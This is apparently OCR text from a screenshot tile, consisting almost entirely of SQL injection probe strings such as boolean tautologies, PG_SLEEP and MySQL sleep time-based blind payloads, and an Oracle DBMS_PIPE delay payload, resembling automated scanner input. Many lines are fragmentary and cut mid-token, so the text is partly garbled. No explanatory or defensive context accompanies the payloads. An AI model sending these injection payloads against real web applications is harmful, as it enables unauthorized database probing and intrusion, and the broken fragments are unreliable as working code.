
'GqAcAwrJ'='
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or